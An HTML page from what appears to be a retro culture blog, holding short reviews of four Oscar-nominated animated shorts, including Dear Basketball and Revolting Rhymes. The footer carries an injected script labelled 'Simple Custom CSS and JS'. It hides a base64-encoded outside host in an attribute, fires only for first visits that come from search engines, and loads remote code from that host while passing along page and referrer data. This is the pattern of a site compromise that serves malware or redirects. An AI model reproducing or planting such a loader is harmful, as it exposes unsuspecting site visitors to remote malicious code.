<div id="attachment_17108" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/GardenParty3.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17108" class="size-full wp-image-17108" src="https://www.atlretro.com/wp-content/uploads/2018/02/GardenParty3.png" alt="" width="400" height="216" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/GardenParty3.png 400w, https://www.atlretro.com/wp-content/uploads/2018/02/GardenParty3-300x162.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17108" class="wp-caption-text">Garden Party.</p></div>
<p>Animal lovers and those with a flair for the mysterious will get a kick out of <em><strong>Garden Party</strong>,</em> <strong>Florian Babikian</strong> and <strong>Vincent Bayoux</strong>’s beautifully animated short that follows a gaggle of frogs and toads on an adventure through an elegant mansion with some cryptic secrets. There is no dialogue outside of the croaks of the amphibians, but the directors are able to create a setting so lush and compelling that it allows the audience to create their own narrative; one that can be fanciful, deadly, or even a mix of both.</p>
<div id="attachment_17109" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/RevoltingRhymes.png"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17109" class="size-full wp-image-17109" src="https://www.atlretro.com/wp-content/uploads/2018/02/RevoltingRhymes.png" alt="" width="400" height="224" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/RevoltingRhymes.png 400w, https://www.atlretro.com/wp-content/uploads/2018/02/RevoltingRhymes-300x168.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17109" class="wp-caption-text">Revolting Rhymes.</p></div>
<p>The works of British author <strong>Roald Dahl</strong> are no stranger to the big screen. <strong><em>Revolting Rhymes</em></strong>, directed by <strong>Ian Lachauer</strong> and <strong>Jakob Schuh</strong>, is another entry into this particular echelon. As a modern take on classic fairytales, <em>Revolting Rhymes </em>brings characters like Snow White, Little Red Riding Hood, and all of their companions and foes together in one very meta story. In classic Dahl fashion, the innocence of a fairy tale is interlaced with dry wit and some fairly dark undertones, as well as some refreshingly self-sufficient heroines. This is a perfect short for the fanciful yet wry young one in your life.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2018/02/NegativeSpace5.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-17110" src="https://www.atlretro.com/wp-content/uploads/2018/02/NegativeSpace5.jpg" alt="" width="400" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/NegativeSpace5.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/NegativeSpace5-300x169.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a>Many parents have special rituals that they share with their children. This could be something as common as a tuck-in at bedtime, or, in the case of <strong><em>Negative Space</em></strong>, it can be something less common, like packing a suitcase. <strong>Ru Kuwahata</strong> and <strong>Max Porter</strong> craft breathtaking visuals that accompany the exploration of a relationship between a father and son, all centered around the process of packing one’s suitcase. <em>Negative Space </em>reminds us to appreciate even the most seemingly inconsequential moments in life, and explore the depth of when we are able to share these moments with others.</p>
<div id="attachment_17111" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2018/02/DearBasketball.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-17111" class="size-full wp-image-17111" src="https://www.atlretro.com/wp-content/uploads/2018/02/DearBasketball.jpg" alt="" width="400" height="225" srcset="https://www.atlretro.com/wp-content/uploads/2018/02/DearBasketball.jpg 400w, https://www.atlretro.com/wp-content/uploads/2018/02/DearBasketball-300x169.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-17111" class="wp-caption-text">Dear Basketball.</p></div>
<p>One does not have to be a basketball fan, or even a sports fan period, to enjoy <strong><em>Dear Basketball</em></strong>. As <strong>Kobe Bryant</strong> professes his love of the game through his expressive narration, it is clear even to those who don’t or have never kept up with basketball to understand his reverence for it. Accompanied by magnificent pencil animation, Bryant recounts his childhood dreams of becoming a famous athlete, and the years of hard work that accompanied the fulfillment of that dream. The short has brief runtime, yet manages to capture years of passion and success. As Bryant’s professional career nears its conclusion, <em>Dear Basketball </em>feels like the perfect bookend to a long and fulfilling relationship between a man and his passion.</p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/claudia-dafrico/" rel="tag">claudia dafrico</a>, <a href="https://www.atlretro.com/tag/dear-basketball/" rel="tag">dear basketball</a>, <a href="https://www.atlretro.com/tag/dekalb-elementary/" rel="tag">dekalb elementary</a>, <a href="https://www.atlretro.com/tag/emmett-till/" rel="tag">emmett till</a>, <a href="https://www.atlretro.com/tag/garden-party/" rel="tag">garden party</a>, <a href="https://www.atlretro.com/tag/landmark-midtown-arts-cinema/" rel="tag">landmark midtown arts cinema</a>, <a href="https://www.atlretro.com/tag/lou/" rel="tag">lou</a>, <a href="https://www.atlretro.com/tag/my-nephew-emmett/" rel="tag">my nephew emmett</a>, <a href="https://www.atlretro.com/tag/negative-space/" rel="tag">negative space</a>, <a href="https://www.atlretro.com/tag/oscar-nominated-shorts/" rel="tag">oscar nominated shorts</a>, <a href="https://www.atlretro.com/tag/oscar-shorts/" rel="tag">oscar shorts</a>, <a href="https://www.atlretro.com/tag/pixar/" rel="tag">Pixar</a>, <a href="https://www.atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://www.atlretro.com/tag/revolting-rhymes/" rel="tag">revolting rhymes</a>, <a href="https://www.atlretro.com/tag/roald-dahl/" rel="tag">Roald Dahl</a>, <a href="https://www.atlretro.com/tag/the-eleven-oclock/" rel="tag">the eleven o'clock</a>, <a href="https://www.atlretro.com/tag/the-silent-child/" rel="tag">the silent child</a>, <a href="https://www.atlretro.com/tag/watu-wote/" rel="tag">watu wote</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10720,"search_query":"","signature":"1552258c8657cedd9fccca5a5f8e5271","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=cc97bbc2a7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10720,"search_query":"","signature":"1552258c8657cedd9fccca5a5f8e5271","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>